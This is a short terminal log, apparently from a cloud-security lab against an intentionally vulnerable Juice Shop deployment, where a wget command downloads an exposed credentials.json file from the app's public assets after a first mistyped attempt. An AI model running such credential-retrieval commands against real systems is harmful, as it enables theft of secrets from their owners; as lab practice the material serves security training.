 ~ $ export JUICESHOPURL=https://dlcjrnaymgmey.cloudfront.net/
~ $ export JUICESHOPS3BUCKET=vulnerablewebapp-thesecurebucket-qu2vniy4nr6f
~ $ wget $$JUICESHOPURL/assets/public/credentials.json
--2025-04-03 20:37:00--  http://89juiceshopurl/assets/public/credentials.json
Resolving 89juiceshopurl (89juiceshopurl)... failed: Name or service not known.
wget: unable to resolve host address ‘89juiceshopurl’
~ $ wget ${JUICESHOPURL}/assets/public/credentials.json
--2025-04-03 20:37:18--  https://dlcjrnaymgmey.cloudfront.net//assets/public/credentials.json
Resolving dlcjrnaymgmey.cloudfront.net (dlcjrnaymgmey.cloudfront.net)... 3.162.104.112, 3.162.104.84, 3.162.104.138, ...
Connecting to dlcjrnaymgmey.cloudfront.net (dlcjrnaymgmey.cloudfront.net)|3.162.104.112|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1598 (1.6K) [application/json]
Saving to: ‘credentials.json’
credentials.json                                  100%[======================================================================================================
====>]   1.56K  --.-KB/s    in 0s
2025-04-03 20:37:18 (50.4 MB/s) - ‘credentials.json’ saved [1598/1598]
~ $